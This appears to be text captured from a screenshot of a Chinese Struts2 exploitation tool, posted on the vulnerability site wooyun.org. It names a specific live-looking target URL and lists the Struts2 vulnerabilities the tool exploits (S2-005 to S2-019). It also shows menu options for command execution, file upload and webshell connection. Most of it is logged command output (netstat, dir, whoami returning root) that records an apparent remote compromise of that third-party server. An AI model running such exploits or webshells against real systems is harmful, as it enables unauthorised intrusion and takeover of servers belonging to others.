 目标: http://m.hylinkad.com/hylinkad/createSignature.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: whoami 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:46144 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8005 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8999 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8649 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1005 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8015 0.0.0.0:* LISTE
★K8cmd-> dir
bin F:\\\\temp LICENSE NOTICE RUNNING.txt webapps
conf lib logs RELEASE-NOTES temp work
★K8cmd-> whoami
root
www.wooyun.org